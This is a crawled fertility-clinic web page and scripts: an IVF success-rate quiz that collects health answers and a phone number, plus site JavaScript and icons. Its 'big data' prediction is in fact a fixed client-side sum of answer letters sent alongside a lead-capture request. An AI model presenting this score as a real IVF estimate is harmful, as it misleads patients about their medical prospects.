                    <label for="03_C">C.2</label>
                </div>
                <div>
                    <input type="radio" id="03_D" name="3" value="D">
                    <label for="03_D">D.3次及以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>男方情况</p>
                <div class="">
                    <input type="radio" id="04_A" name="4" value="A">
                    <label for="04_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="04_B" name="4" value="B">
                    <label for="04_B">B.少精/弱精</label>
                </div>
                <div>
                    <input type="radio" id="04_C" name="4" value="C">
                    <label for="04_C">C.无精</label>
                </div>
                <div>
                    <input type="radio" id="04_D" name="4" value="D">
                    <label for="04_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>子宫情况</p>
                <div class="">
                    <input type="radio" id="05_A" name="5" value="A">
                    <label for="05_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="05_B" name="5" value="B">
                    <label for="05_B">B.子宫内膜异位</label>
                </div>
                <div>
                    <input type="radio" id="05_C" name="5" value="C">
                    <label for="05_C">C.子宫肌瘤</label>
                </div>
                <div>
                    <input type="radio" id="05_D" name="5" value="D">
                    <label for="05_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈AMH（ng/ml）</p>
                <div class="">
                    <input type="radio" id="06_A" name="6" value="A">
                    <label for="06_A">A.0-2</label>
                </div>
                <div>
                    <input type="radio" id="06_B" name="6" value="B">
                    <label for="06_B">B.2-6.8</label>
                </div>
                <div>
                    <input type="radio" id="06_C" name="6" value="C">
                    <label for="06_C">C.6.8以上</label>
                </div>
                <div>
                    <input type="radio" id="06_D" name="6" value="D">
                    <label for="06_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈卵泡个数</p>
                <div class="">
                    <input type="radio" id="07_A" name="7" value="A">
                    <label for="07_A">A.10个以上</label>
                </div>
                <div>
                    <input type="radio" id="07_B" name="7" value="B">
                    <label for="07_B">B.5-10个</label>
                </div>
                <div>
                    <input type="radio" id="07_C" name="7" value="C">
                    <label for="07_C">C.0-5个</label>
                </div>
                <div>
                    <input type="radio" id="07_D" name="7" value="D">
                    <label for="07_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈FSH(mIU/ml）</p>
                <div class="">
                    <input type="radio" id="08_A" name="8" value="A">
                    <label for="08_A">A.10-15</label>
                </div>
                <div>
                    <input type="radio" id="08_B" name="8" value="B">
                    <label for="08_B">B.6-10</label>
                </div>
                <div>
                    <input type="radio" id="08_C" name="8" value="C">
                    <label for="08_C">C.4-6</label>
                </div>
                <div>
                    <input type="radio" id="08_D" name="8" value="D">
                    <label for="08_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准爸爸精子活力（A+B%)</p>
                <div class="">
                    <input type="radio" id="09_A" name="9" value="A">
                    <label for="09_A">A.40以上</label>
                </div>
                <div>
                    <input type="radio" id="09_B" name="9" value="B">
                    <label for="09_B">B.20-40</label>
                </div>
                <div>
                    <input type="radio" id="09_C" name="9" value="C">
                    <label for="09_C">C.0-20</label>
                </div>
                <div>
                    <input type="radio" id="09_D" name="9" value="D">
                    <label for="09_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>宝宝性别要求</p>
                <div class="">
                    <input type="radio" id="10_A" name="10" value="A">
                    <label for="10_A">A.随缘</label>
                </div>
                <div>
                    <input type="radio" id="10_B" name="10" value="B">
                    <label for="10_B">B.女宝</label>
                </div>
                <div>
                    <input type="radio" id="10_C" name="10" value="C">
                    <label for="10_C">C.男宝</label>
                </div>
                <div>
                    <input type="radio" id="10_D" name="10" value="D">
                    <label for="10_D">D.龙凤</label>
                </div>
            </div>
        </div>

        <div class="conts con_03  btn_02">
            <div class="pink_box">
                <p>试管帮手成功率的算法基于真实用户的大数据信息，为防止虚假数据干扰准确性，请输入手机号以确保用户信息的真实性：</p>
                <input class="phone" type="text" placeholder="请输入您的手机号"><br>
                <div class="button btn_02 aidesubmit">马上预测</div>
                <input type="hidden" name="dosubmit" value="1" />
            </div>
        </div>
        <div class="con_04 cont_01">
            <div class="white_box">
                <div>测试结果 <br>您的试管成功率为<span><span class="change">1</span>%</span></div>
            </div>
            <div class="newsubmit">重新测试</div>
        </div>
    </div>
</div>
</div>`;

document.querySelector("body").append(html_test);

let subjectObj = {
    "准妈妈年龄（岁）": ["20-30", "30-35", "35-40", "40以上"],
    备孕难题: ["男方情况", "子宫情况", "卵巢情况", "其他"],
    试管次数: ["0", "1", "2", "3"],
    男方情况: ["正常", "少精/弱精", "无精", "其他"],
    子宫情况: ["正常", "子宫内膜异位", "子宫肌瘤", "其他"],
    "准妈妈AMH（ng/ml）": ["0-2", "2-6.8", "6.8以上", "其他"],
    准妈妈卵泡个数: ["10个以上", "5-10个", "0-5个", "其他"],
    "准妈妈FSH(mIU/ml）": ["10-15", "6-10", "4-6", "其他"],
    "准爸爸精子活力（A+B%)": ["40以上", "20-40", "0-20", "其他"],
    宝宝性别要求: ["随缘", "女宝", "男宝", "龙凤"],
};

$(".close1").click(function () {
    $(".box_bg").fadeOut();
});
$(".btn_01").click(function () {
    beg();
});
$(".test-ivf").click(function () {
    $(".box_bg").css("display", "block");
});

function beg() {
    $(".bar").show();
    $(".cont_00").show();
    $(".con_01").hide();
}
$(".pink_box label").click(function () {
    $(this).parent("div").addClass("radio_add");
    $(this).parent("div").siblings("div").removeClass("radio_add");
    $(this).closest(".conts").addClass("sco");
    $(this).closest(".conts").addClass("hide");
    $(this).closest(".conts").next(".conts").addClass("show");
    setTimeout(function () {
        $(".hide").hide();
        $(".show").show();
        $(".hide").removeClass("hide");
        $(".show").removeClass("show");
    }, 200);
    var con2 = $(".sco");
    var len = con2.length;
    $(".bar_sco").html(10 * len);
    $(".bar_length").animate({
        width: 10 * len + "%"
    });
    var w = $(".bar_length").width();
    if ((w = 360)) {
        $(".bar_length").css({
            borderRadius: "20px"
        });
    } else {}
});
$(".con_02:eq(9) label").click(function () {
    $(".bar").fadeOut(200);
});

$(".newsubmit").click(function () {
    console.log("111111");
    $(".bar").show();
    $(".cont_00").show().siblings(".conts").hide();
    $(".con_04").hide();
    $(".con_02 input").prop("checked", false);
    $(".code").attr("value", "");
    $(".con_02 .pink_box div").removeClass("radio_add");
    $(".conts").removeClass("sco");
    $(".bar_length").css({
        width: 0
    });
    $(".bar_sco").html(0);
});

// var url = 'https://webapi.amap.com/maps?v=1.4.15&key=eefc6af0d0c8ef389483c5016e7a5bde&callback=onLoad';
// var jsapi = document.createElement('script');
// jsapi.charset = 'utf-8';
// jsapi.src = url;
// document.head.appendChild(jsapi);

// window.onLoad = function () {
$(".aidesubmit").click(function () {
    console.log("1");
    let phone = document.querySelector(".phone").value;
    if (!/^1[3456789]\d{9}$/.test(phone)) {
        return alert("手机号码有误，请重填");
    }
    var arr = new Array();
    var arrA = new Array();
    var arrB = new Array();
    var arrC = new Array();
    var arrD = new Array();
    $("input[type='radio']:checked").each(function () {
        arr.push($(this).val());
    });

    let arry = Object.keys(subjectObj);
    let info = Object.create(null);
    arry.forEach((p, index) => {
        if (arr[index] == "A") {
            info[p] = subjectObj[p][0];
        } else if (arr[index] == "B") {
            info[p] = subjectObj[p][1];
        } else if (arr[index] == "C") {
            info[p] = subjectObj[p][2];
        } else {
            info[p] = subjectObj[p][3];
        }
    });

    let params = {
        phone,
        info,
    };

    $.ajax({
        url: `http://www.ruiguohealth.com/calculation`,
        type: "post",
        data: params,
        success: function (res) {
            for (var i = 0; i < arr.length; i++) {
                if (arr[i] == "A") {
                    arrA.push(arr[i]);
                } else if (arr[i] == "B") {
                    arrB.push(arr[i]);
                } else if (arr[i] == "C") {
                    arrC.push(arr[i]);
                } else if (arr[i] == "D") {
                    arrD.push(arr[i]);
                }
            }
            var Alength = arrA.length;
            var Blength = arrB.length;
            var Clength = arrC.length;
            var Dlength = arrD.length;
            var score = Alength * 8.5 + Blength * 6.2 + Clength * 4.5 + Dlength * 2.3;
            var index = 0;
            star = setInterval(function () {
                // body...
                if (index <= score) {
                    index += 0.2;
                    b = index.toFixed(1);
                    $(".change").html(b);
                    $(".con_04").show();
                    $(".conts").hide();
                }
            }, 6);
        },
    });
});
// };


window.onload = function () {
    var mySwiper = new Swiper('.doctor > .doctor-content:nth-child(4) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })

    var mySwiper1 = new Swiper('.doctor > .doctor-content:nth-child(3) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/close.svg
body_size: 963
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="13" height="13" viewBox="0 0 13 13">
  <image id="关_闭1" data-name="关  闭1" width="13" height="13" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg
body_size: 2365
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 67 66">
      <image width="67" height="66" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <circle id="置顶2" class="cls-1" cx="15" cy="15" r="15"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg
body_size: 4772
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.429 -3.929 32.858 32.858">
      <image preserveAspectRatio="xMidYMid slice" width="30" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="在线" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1766627563
body_size: 1235
content:
const backTop = function (event) {
  event.stopPropagation();
  var timer = setInterval(function () {
    if (document.documentElement.scrollTop >= 3000)
      document.documentElement.scrollTop -= 100;
    else if (document.documentElement.scrollTop >= 2000)
      document.documentElement.scrollTop -= 90;
    else if (document.documentElement.scrollTop >= 1000)
      document.documentElement.scrollTop -= 80;
    else if (document.documentElement.scrollTop >= 500)
      document.documentElement.scrollTop -= 70;
    else document.documentElement.scrollTop -= 10;
    if (document.documentElement.scrollTop <= 0) {
      clearTimeout(timer);
    }
  }, 2);
};

const close = function (event) {
  $(".zhezhaocen3").addClass("cenclose");
  $(".zhezhaocen").addClass("cenclose");
};

$(".back").on("click", backTop);
$(".close").on("click", close);

// $(".hot_line_box").on("mouseover", function (e) {
//   $(".hot_line1").css("display", "block");
// });
// $(".hot_line_box").on("mouseout", function (e) {
//   $(".hot_line1").css("display", "none");
// });

$(".menuList").on("mousedown", function (e) {
  $(this).addClass("active");
  $(this).siblings().removeClass("active");
});

let listH2 = document.querySelectorAll("h2");
if (listH2 && listH2.length) {
  listH2.forEach((p) => {
    p.innerHTML = p.textContent.trim();
  });
}

var div = document.createElement("div");
div.className = "container";

$(div).append($(".wrapper-bottom").children());

$(".wrapper-bottom").append(div);

var div1 = document.createElement("div");
div1.className = "container";

$(div1).append($(".zhezhaocen").children()).append($(".zz-button"));

$(".zhezhaocen").append(div1);

var isShow = false;
$(".menu").on("click", function () {
  if (!isShow) {
    $(".header").removeClass("header-hide").addClass("header-show");
    $(".wrapper-head-no2 ul").removeClass("ul-hide").addClass("ul-show");
  } else {
    $(".header").removeClass("header-show").addClass("header-hide");
    $(".wrapper-head-no2 ul").removeClass("ul-show").addClass("ul-hide");
  }
  isShow = !isShow;
});

$(".checkedDoctor").on("click", function (e) {
  if (!e.target.className) {
    e.target.className = "doctorActive";
    $(".doctor-content").each(function (index, item) {
      if (window.innerWidth < 768) {
        return;
      } else {
        if ($(item).hasClass("hide_all")) {
          $(item).removeClass("hide_all");
          $(".doctorMore").children().eq(1).css("display", "block");
          $(".doctorMore").children().eq(0).css("display", "none");
        } else {
          $(item).addClass("hide_all");
          $(".doctorMore").children().eq(0).css("display", "block");
          $(".doctorMore").children().eq(1).css("display", "none");
        }
      }
    });

    if (window.innerWidth < 768) {
      if (e.target.innerHTML.indexOf("医院") !== -1) {
        $(".ivf-hospital-box").css("display", "flex");
        $(".ivf-doctor-box").css("display", "none");
      } else {
        $(".ivf-hospital-box").css("display", "none");
        $(".ivf-doctor-box").css("display", "flex");
      }
    }
    $(e.target).siblings().removeClass("doctorActive");
  }
});

$(".back-top").on("click", function () {
  window.scrollTo(0, 0);
});

$(".cancel").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".telephone-counseling").css("display", "none");
});

$(".phone-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".telephone-counseling").css("display", "block");
});

$(".weixin-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".service-weixin").css("display", "block");
});
$(".close").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".service-weixin").css("display", "none");
});
$(".menu").on("click", function () {
  if ($(".menu-list1 ul").hasClass("spread")) {
    $(".menu-list1 ul").removeClass("spread");
  } else {
    $(".menu-list1 ul").addClass("spread");
  }
});

window.onload = function () {
  var scriptEl = document.createElement('script')
  scriptEl.src = 'https://dct.zoosnet.net/JS/LsJS.aspx?siteid=DCT22989713&float=1&lng=cn'
  document.body.append(scriptEl)
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg
body_size: 3657
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.311 -1.469 27.939 27.939">
      <image preserveAspectRatio="xMidYMid slice" width="25.316" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="电话" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg
body_size: 4446
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.743 -3.956 32.913 32.913">
      <image preserveAspectRatio="xMidYMid slice" width="29.427" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="微信1" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/A.svg
body_size: 1846
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-0.823 -1.385 27.77 27.77">
      <image preserveAspectRatio="xMidYMid slice" width="26.124" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="A" class="cls-1" width="25" height="25"/>
</svg>
